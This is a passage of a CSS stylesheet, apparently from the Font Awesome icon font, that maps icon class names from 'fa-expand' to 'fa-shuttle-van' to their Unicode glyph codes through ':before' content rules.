.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

